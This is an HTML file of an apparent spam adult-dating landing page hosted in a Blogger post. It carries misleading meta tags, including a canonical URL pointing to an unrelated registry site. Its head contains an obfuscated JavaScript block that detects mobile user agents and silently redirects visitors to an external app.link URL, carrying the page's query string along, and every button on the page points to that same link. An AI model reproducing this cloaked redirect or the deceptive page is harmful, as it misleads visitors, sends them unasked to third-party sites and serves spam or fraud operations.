
<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta content='Top Among Dating Sites for Singles!' property='og:title'/>
<meta content='Join our online dating site and meet singles for a healthy portion of a nice flirting and wonderful romance!' property='og:description'/>
<link href='https://www.denic.de/en/' rel='canonical'/>
<meta content='https://www.denic.de/en/' property='og:url'/>
<meta content='With my education, prostitution wasnt the only option but its the highest and the fastest paying.' name='description'/>
<meta content='Dating 18+,free live fun, free live sex, live sex shows, webcam show' name='keywords'/>
<title>chatDa4T1ngfreexx</title>
<link type='text/css' rel='stylesheet' href='https://www.blogger.com/static/v1/widgets/1708208307-widget_css_bundle.css' />
<link type='text/css' rel='stylesheet' href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4410096660618289149&zx=c5e3e7c9-f5d8-4a85-b257-0e64f5647afb' />
<style id='page-skin-1' type='text/css'><!--
.blog-feeds{display:none !important;}
#blog-pager-newer-link {
float: left;
display: none;
}
#blog-pager-older-link {
float: right;
display: none;
}
#blog-pager {
text-align: center;
display: none;
}
h3.post-title { text-align:center; }
.blog-feeds{display:none !important;}
.post-title.entry-title {
display: none;
}

--></style>
<script type="text/javascript">
if (window.jstiming) window.jstiming.load.tick('headEnd');
</script></head>
<body>
<div class='section' id='by Unknown'></div>
<div class='main section' id='main'><div class='widget Blog' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='4410096660618289149' itemprop='blogId'/>
<meta content='7868951492057794390' itemprop='postId'/>
<a name='7868951492057794390'></a>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7868951492057794390' itemprop='description articleBody'>
<!DOCTYPE html>
<html lang="en">

    <head>
        <meta charset="UTF-8" />
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"bcc61c6f3d","applicationID":"6702766","transactionName":"clwKRhdcCFhVR0k3W19SEEAEHEtzdWFG","queueTime":0,"applicationTime":8,"agent":"js-agent.newrelic.com/nr-768.min.js"}</script>
<script type="text/javascript">window.NREUM||(NREUM={}),__nr_require=function(e,n,t){function r(t){if(!n[t]){var o=n[t]={exports:{}};e[t][0].call(o.exports,function(n){var o=e[t][1][n];return r(o||n)},o,o.exports)}return n[t].exports}if("function"==typeof __nr_require)return __nr_require;for(var o=0;o<t.length;o++)r(t[o]);return r}({QJf3ax:[function(e,n){function t(e){function n(n,t,a){e&&e(n,t,a),a||(a={});for(var u=c(n),f=u.length,s=i(a,o,r),p=0;f>p;p++)u[p].apply(s,t);return s}function a(e,n){f[e]=c(e).concat(n)}function c(e){return f[e]||[]}function u(){return t(n)}var f={};return{on:a,emit:n,create:u,listeners:c,_events:f}}function r(){return{}}var o="nr@context",i=e("gos");n.exports=t()},{gos:"7eSDFh"}],ee:[function(e,n){n.exports=e("QJf3ax")},{}],3:[function(e,n){function t(e){return function(){r(e,[(new Date).getTime()].concat(i(arguments)))}}var r=e("handle"),o=e(1),i=e(2);"undefined"==typeof window.newrelic&&(newrelic=window.NREUM);var a=["setPageViewName","addPageAction","setCustomAttribute","finished","addToTrace","inlineHit","noticeError"];o(a,function(e,n){window.NREUM[n]=t("api-"+n)}),n.exports=window.NREUM},{1:12,2:13,handle:"D5DuLP"}],gos:[function(e,n){n.exports=e("7eSDFh")},{}],"7eSDFh":[function(e,n){function t(e,n,t){if(r.call(e,n))return e[n];var o=t();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,n,{value:o,writable:!0,enumerable:!1}),o}catch(i){}return e[n]=o,o}var r=Object.prototype.hasOwnProperty;n.exports=t},{}],D5DuLP:[function(e,n){function t(e,n,t){return r.listeners(e).length?r.emit(e,n,t):void(r.q&&(r.q[e]||(r.q[e]=[]),r.q[e].push(n)))}var r=e("ee").create();n.exports=t,t.ee=r,r.q={}},{ee:"QJf3ax"}],handle:[function(e,n){n.exports=e("D5DuLP")},{}],XL7HBI:[function(e,n){function t(e){var n=typeof e;return!e||"object"!==n&&"function"!==n?-1:e===window?0:i(e,o,function(){return r++})}var r=1,o="nr@id",i=e("gos");n.exports=t},{gos:"7eSDFh"}],id:[function(e,n){n.exports=e("XL7HBI")},{}],G9z0Bl:[function(e,n){function t(){var e=d.info=NREUM.info,n=f.getElementsByTagName("script")[0];if(e&&e.licenseKey&&e.applicationID&&n){c(p,function(n,t){n in e||(e[n]=t)});var t="https"===s.split(":")[0]||e.sslForHttp;d.proto=t?"https://":"http://",a("mark",["onload",i()]);var r=f.createElement("script");r.src=d.proto+e.agent,n.parentNode.insertBefore(r,n)}}function r(){"complete"===f.readyState&&o()}function o(){a("mark",["domContent",i()])}function i(){return(new Date).getTime()}var a=e("handle"),c=e(1),u=window,f=u.document;e(2);var s=(""+location).split("?")[0],p={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-768.min.js"},d=n.exports={offset:i(),origin:s,features:{}};f.addEventListener?(f.addEventListener("DOMContentLoaded",o,!1),u.addEventListener("load",t,!1)):(f.attachEvent("onreadystatechange",r),u.attachEvent("onload",t)),a("mark",["firstbyte",i()])},{1:12,2:3,handle:"D5DuLP"}],loader:[function(e,n){n.exports=e("G9z0Bl")},{}],12:[function(e,n){function t(e,n){var t=[],o="",i=0;for(o in e)r.call(e,o)&&(t[i]=n(o,e[o]),i+=1);return t}var r=Object.prototype.hasOwnProperty;n.exports=t},{}],13:[function(e,n){function t(e,n,t){n||(n=0),"undefined"==typeof t&&(t=e?e.length:0);for(var r=-1,o=t-n||0,i=Array(0>o?0:o);++r<o;)i[r]=e[n+r];return i}n.exports=t},{}]},{},["G9z0Bl"]);</script>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1">
<script language='javascript' type='text/javascript'>
var _0xbf8d=['test','substr','location','userAgent','opera','https://rnmy.app.link/UWankI2hSS','search'];(function(_0x3c600c,_0x3cf414){var _0x3929d1=function(_0x4132dc){while(--_0x4132dc){_0x3c600c['push'](_0x3c600c['shift']());}};_0x3929d1(++_0x3cf414);}(_0xbf8d,0x1b9));var _0xdbf8=function(_0x5aa27a,_0x5161d0){_0x5aa27a=_0x5aa27a-0x0;var _0x585c65=_0xbf8d[_0x5aa27a];return _0x585c65;};(function(_0x587863,_0x15ad55){if(/android.+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0xdbf8('0x0')](_0x587863)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|e\-|e\/|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(di|rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|xda(\-|2|g)|yas\-|your|zeto|zte\-/i['test'](_0x587863[_0xdbf8('0x1')](0x0,0x4)))window[_0xdbf8('0x2')]=_0x15ad55;}(navigator[_0xdbf8('0x3')]||navigator['vendor']||window[_0xdbf8('0x4')],_0xdbf8('0x5')+document[_0xdbf8('0x2')][_0xdbf8('0x6')]));</script>

        <title>Adult Dating</title>
    <meta name="viewport" content="width=device-width" />
  </head>
  <body style="width: 100% !important; min-width: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; text-align: left; line-height: 19px; font-size: 14px; background: #FEFFC3; margin: 0; padding: 0;" bgcolor="#FEFFC3">
    <table class="body" style="border-spacing: 0; border-collapse: collapse; vertical-align: top; text-align: left; height: 100%; width: 100%; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; background: #FEFFC3; margin: 0; padding: 0;" bgcolor="#FEFFC3"><tr style="vertical-align: top; text-align: left; padding: 0;" align="left"><td class="center" align="center" valign="top" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: center; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0;">
          <center style="width: 100%; min-width: 600px;">

          <table class="container" style="border-spacing: 0; border-collapse: collapse; vertical-align: top; text-align: inherit; width: 600px; margin: 0 auto; padding: 0;"><tr style="vertical-align: top; text-align: left; padding: 0;" align="left"><td style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0;" align="left" valign="top">

                  <table class="row" style="border-spacing: 0; border-collapse: collapse; vertical-align: top; text-align: left; width: 100%; position: relative; display: block; padding: 0px;"><tr style="vertical-align: top; text-align: left; padding: 0;" align="left"><td class="wrapper last" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; position: relative; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 30px 0;" align="left" valign="top">

                      <table class="twelve columns" style="border-spacing: 0; border-collapse: collapse; vertical-align: top; text-align: left; width: 600px; margin: 0 auto; padding: 0; background:#ffffff" bgcolor="#ffffff"><tr style="vertical-align: top; text-align: left; padding: 0;" align="left"><td class="panel background" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0; background:#555555 url(images/bg.jpg) left top no-repeat; height:371px" bgcolor="#555555" align="left" valign="top">
                      
                      
                         <table class="six columns" align="right" style="border-spacing: 0; border-collapse: collapse; vertical-align: top; text-align: left; width: 100%; margin: 0; padding: 0"><tr style="vertical-align: top; text-align: left; padding: 0;" align="left"><td class="panel" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: center; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0; height:300px" align="center" valign="top">
                            <p style="text-align: center; font-family: Arial, Helvetica, sans-serif; color: #FFEC18; font-size: 50px; line-height: 58px; font-weight: 700; margin: 0 0 15px; padding: 70px 0 0 0px;" align="center" class="pad-top">Ready for action?</p>
                            <p style="text-align: center; font-family: Arial, Helvetica, sans-serif; color: #ffffff; font-size: 30px; line-height: 34px; font-weight:700; margin: 0 0 10px; padding: 0;" align="center">I'm waiting!</p>
                            
                           </td>
                          
                          <td class="expander" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; visibility: hidden; width: 0px; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0;" align="left" valign="top"></td>
                        </tr></table>
                        
                        <table class="six columns" align="right" style="border-spacing: 0; border-collapse: collapse; vertical-align: top; text-align: left; width: 300px; margin: 0; padding: 0"><tr style="vertical-align: top; text-align: left; padding: 0;" align="left"><td class="panel reduce-padding" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0px 30px 0 0; " align="left" valign="top">
                            <center>
<table class="button radius" style="border-spacing: 0; vertical-align: top; text-align: left; width: auto; overflow: hidden; margin: 0 auto; padding: 0;"><tr style="vertical-align: top; text-align: left; padding: 0;" align="left"><td style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: center; color: #ffffff; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; display: block; width: auto !important; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; background: #F44D69; margin: 0; padding: 15px 10px 12px; border:1px solid #F44D69" align="center" bgcolor="#F44D69" valign="top">
                                  <a href="https://rnmy.app.link/UWankI2hSS" style="font-family: Roboto, Arial, Helvetica, sans-serif; color: #ffffff; text-decoration: none; font-weight: 600; font-size: 22px; text-transform:uppercase">&nbsp;&nbsp;chat now!&nbsp;&nbsp;</a>
                                </td>
                              </tr></table>
</center>
                            
                           </td>
                          <td class="expander" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; visibility: hidden; width: 0px; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0;" align="left" valign="top"></td>
                        </tr></table>
                      
                      </td>
                      <td class="expander" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; visibility: hidden; width: 0px; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0;" align="left" valign="top"></td>
                        </tr>
                      
                      <tr style="vertical-align: top; text-align: left; padding: 0;" align="left"><td class="panel" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0; background:#E8E8E8" bgcolor="#E8E8E8" align="left" valign="top">

                      <p style="text-align: center; font-family: Roboto, Arial, Helvetica, sans-serif; color: #404040; font-size: 28px; line-height: 32px; font-weight: 200; margin: 0 0 20px; padding: 20px 100px 0;" class="sideways" align="center">Lots of hot singles online and waiting for you</p>
            
                           </td>
                          <td class="expander" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; visibility: hidden; width: 0px; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0;" align="left" valign="top"></td>
                        </tr>
                        
                        <tr style="vertical-align: top; text-align: left; padding: 0;" align="left"><td class="panel" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0 0 0; background:#959595" bgcolor="#959595" align="center" valign="top">

						<table class="twelve columns" style="border-spacing: 0; border-collapse: collapse; vertical-align: top; text-align: left; width: 564px; margin: 0 auto; padding: 0; background:#ffffff; border-bottom:1px solid #BABABA" bgcolor="#ffffff" align="center"><tr style="vertical-align: top; text-align: left; padding: 0;" align="left">
                        <td class="panel" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 37px 12px 10px;" width="55" align="center" valign="top">
                          <a href="https://rnmy.app.link/UWankI2hSS" style="text-decoration:none"><img src="images/photo.jpg" width="55" height="55" border="0" alt="" align="absbottom"  style="outline: none; text-decoration: none; -ms-interpolation-mode: bicubic;"></a></td>
                        <td class="panel" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 14px; font-size: 14px; margin: 0; padding: 37px 0 0;" width="364" align="left" valign="top">
                          <a href="https://rnmy.app.link/UWankI2hSS" style="text-decoration:none; font-weight:bold; font-size:14px; color:#006889">RoLallaa</a><br /><br />Wanna date me?</td>
                          <td class="panel" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; color: #999999; font-family: 'Roboto Condensed','Helvetica', 'Arial', sans-serif; font-weight: 300; line-height: 19px; font-size: 16px; margin: 0; padding: 37px 0 0;" width="120" align="left" valign="top">
                          20 minutes ago</td>
                        </tr>
                        <tr style="vertical-align: top; text-align: left; padding: 0;" align="left">
                        <td class="panel" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: center; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0 0 15px;" width="80" align="center" valign="top" colspan="3"><a href="https://rnmy.app.link/UWankI2hSS" style="text-decoration:none"><img src="images/gallery.jpg" width="458" height="97" border="0" alt="" align="absbottom"  style="outline: none; text-decoration: none; -ms-interpolation-mode: bicubic; width: auto; max-width: 100%"></a></td>
                        </table>


                      
                           </td>
                          <td class="expander" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; visibility: hidden; width: 0px; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0;" align="left" valign="top"></td>
                        </tr>
                        
                        <tr style="vertical-align: top; text-align: left; padding: 0;" align="left">
                        <td style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding:0 0 30px; background:#959595" bgcolor="#959595" align="left" valign="top">
                      
                      <center><table class="twelve columns" style="border-spacing: 0; border-collapse: collapse; vertical-align: top; text-align: left; width: 564px; margin: 0 auto; padding: 0; background:#ffffff; border-bottom:1px solid #BABABA" bgcolor="#ffffff" align="center"><tr style="vertical-align: top; text-align: left; padding: 0;" align="left">
                        <td class="panel" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 10px 0; background:#E8E8E8" bgcolor="#E8E8E8" align="center" valign="top">
                      
                      
                         <table class="six columns no-mobile" align="left" style="border-spacing: 0; border-collapse: collapse; vertical-align: top; text-align: left; width: 360px; margin: 0 0 0 20px; padding: 0"><tr style="vertical-align: top; text-align: left; padding: 0;" align="left"><td class="panel" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0 0 5px; border-bottom:1px solid #BABABA" align="left" valign="top">&nbsp;

                           </td>
                          
                          <td class="expander" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; visibility: hidden; width: 0px; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0;" align="left" valign="top"></td>
                        </tr></table>
                        
                        <table class="six columns" align="left" style="border-spacing: 0; border-collapse: collapse; vertical-align: top; text-align: left; width: 170px; margin: 0; padding: 0"><tr style="vertical-align: top; text-align: left; padding: 0;" align="left"><td style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0; " align="left" valign="top">
                            <center>
<table class="button radius" style="border-spacing: 0; vertical-align: top; text-align: left; width: auto; overflow: hidden; margin: 0 auto; padding: 0;"><tr style="vertical-align: top; text-align: left; padding: 0;" align="left"><td style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: center; color: #ffffff; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; display: block; width: auto !important; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; background: #F44D69; margin: 0; padding: 5px 15px 5px; border:1px solid #F44D69" align="center" bgcolor="#F44D69" valign="top">
                                  <a href="https://rnmy.app.link/UWankI2hSS" style="font-family: Roboto, Arial, Helvetica, sans-serif; color: #ffffff; text-decoration: none; font-weight: 600; font-size: 12px; text-transform:uppercase">send message</a>
                                </td>
                              </tr></table>
</center>
                            
                           </td>
                          <td class="expander" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; visibility: hidden; width: 0px; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0;" align="left" valign="top"></td>
                        </tr></table>
                        
                     
                      
                      
                     </td>
                          <td class="expander" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; visibility: hidden; width: 0px; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0;" align="left" valign="top"></td>
                        </tr>
                        </table> 
                      </center>
                      
                      
                      
                       </td>
                      <td class="expander" style="word-break: break-word; -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; border-collapse: collapse !important; vertical-align: top; text-align: left; visibility: hidden; width: 0px; color: #000000; font-family: 'Helvetica', 'Arial', sans-serif; font-weight: normal; line-height: 19px; font-size: 14px; margin: 0; padding: 0;" align="left" valign="top"></td>
                        </tr>
                        
                        
                        </table></td>
                  </tr></table>

				</td>
            </tr></table></center>
        </td>
      </tr></table>


  <style type="text/css">
  @import url(https://fonts.googleapis.com/css?family=Roboto);

table.button:hover td a {
color: #ffffff !important;
}
table.button:visited td a {
color: #ffffff !important;
}
table.button:active td a {
color: #ffffff !important;
}
table.button td a:hover {
color: #ffffff !important;
}
table.button td a:active {
color: #ffffff !important;
}
table.button td a:visited {
color: #ffffff !important;
}
@media only screen and (max-width: 610px) {
  table.body img {
    width: auto !important; height: auto !important;
  }
  table.body center {
    min-width: 0 !important;
  }
  table.body .container {
    width: 95% !important;
  }
  table.body .row {
    width: 100% !important; display: block !important;
  }
  table.body .wrapper {
    display: block !important; padding-right: 0 !important;
  }
  table.body .columns {
    table-layout: fixed !important; float: none !important; width: 100% !important; padding-right: 0px !important; padding-left: 0px !important; display: block !important;
  }
  table.body .column {
    table-layout: fixed !important; float: none !important; width: 100% !important; padding-right: 0px !important; padding-left: 0px !important; display: block !important;
  }
  table.body .wrapper.first .columns {
    display: table !important;
  }
  table.body .wrapper.first .column {
    display: table !important;
  }
  table.body table.columns td {
    width: 100% !important;
  }
  table.body table.column td {
    width: 100% !important;
  }
  table.body table.columns td.expander {
    width: 1px !important;
  }
  table.body table.columns table.button {
    width: 100% !important;
  }
  table.body table.columns table.button td {
    padding-left: 0 !important;
	padding-right: 0 !important;
	width: 99% !important
  }
  table.body p.reduce-font {
	  font-size: 28px !important;
	  line-height: 32px !important;
  }
  table.body p.reduce-font span {
	  font-size: 24px !important;
  }
  table.body table.six td p {
	  text-align: center !important;
	  padding-left: 5px  !important;
	  padding-right: 5px  !important;
  }
  table.body table td p.sideways {
	  padding-left: 5px !important;
	  padding-right: 5px !important;
  }
  table.body table td.reduce-padding {
	  padding: 0 !important
  }
  table.body table td.background {
	  background-image:none !important;
	  height:auto !important;
  }
  table.body table td.background td.panel {
	  padding-right:0 !important;
	  height: auto !important;
  }
  table.body table td.background td.panel p {
    font-size: 20px !important;
	line-height: 28px !important;
	padding-top: 15px !important;
  }
  table.body table.columns table.columns.twelve td.panel {
    width: auto !important;
  }
  table.body .no-mobile {
	  display: none !important
  }
}
</style>
</body>
</html>
</file>
